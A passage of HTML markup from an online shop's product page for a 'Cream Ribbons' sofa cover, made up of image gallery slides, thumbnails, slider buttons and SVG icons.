//divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911784923371__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=1946" alt="Cream Ribbons Sofa Cover Design" srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635571462379">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19911784923371__main-34635571495147"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19911784923371__main-34635571495147"
            data-alt="Cream Ribbons 3 Seater sofa cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=1946" alt="Cream Ribbons 3 Seater sofa cover" srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911784923371__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=1946" alt="Cream Ribbons 3 Seater sofa cover" srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635571495147">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--19911784923371__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--19911784923371__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--19911784923371__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--19911784923371__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--19911784923371__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--19911784923371__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--19911784923371__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--19911784923371__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19911784923371__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--19911784923371__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19911784923371__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19911784923371__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19911784923371__main-34635571265771"
              data-media-position="1"
              data-alt="Cream Ribbons"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19911784923371__main"
                aria-describedby="Thumbnail-template--19911784923371__main-1
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=416" alt="Cream Ribbons" srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19911784923371__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19911784923371__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19911784923371__main-34635571298539"
              data-media-position="2"
              data-alt="Cream Ribbons Cover "
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--19911784923371__main"
                aria-describedby="Thumbnail-template--19911784923371__main-2
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=416" alt="Cream Ribbons Cover " srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19911784923371__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19911784923371__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19911784923371__main-34635571331307"
              data-media-position="3"
              data-alt="Cream Ribbons two seater sofa cover"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--19911784923371__main"
                aria-describedby="Thumbnail-template--19911784923371__main-3
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=416" alt="Cream Ribbons two seater sofa cover" srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19911784923371__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19911784923371__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19911784923371__main-34635571364075"
              data-media-position="4"
              data-alt="Cream Ribbons sofa cover 2 seater"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--19911784923371__main"
                aria-describedby="Thumbnail-template--19911784923371__main-4
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=416" alt="Cream Ribbons sofa cover 2 seater" srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19911784923371__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19911784923371__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19911784923371__main-34635571396843"
              data-media-position="5"
              data-alt="Cream Ribbons Sofa Covers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--19911784923371__main"
                aria-describedby="Thumbnail-template--19911784923371__main-5
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=416" alt="Cream Ribbons Sofa Covers" srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19911784923371__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19911784923371__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19911784923371__main-34635571429611"
              data-media-position="6"
              data-alt="Cream Ribbons Sofa Cover"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--19911784923371__main"
                aria-describedby="Thumbnail-template--19911784923371__main-6
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=416" alt="Cream Ribbons Sofa Cover" srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19911784923371__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19911784923371__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19911784923371__main-34635571462379"
              data-media-position="7"
              data-alt="Cream Ribbons Sofa Cover Design"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--19911784923371__main"
                aria-describedby="Thumbnail-template--19911784923371__main-7
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=416" alt="Cream Ribbons Sofa Cover Design" srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19911784923371__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19911784923371__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--19911784923371__main-34635571495147"
              data-media-position="8"
              data-alt="Cream Ribbons 3 Seater sofa cover"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--19911784923371__main"
                aria-describedby="Thumbnail-template--19911784923371__main-8
"
              >
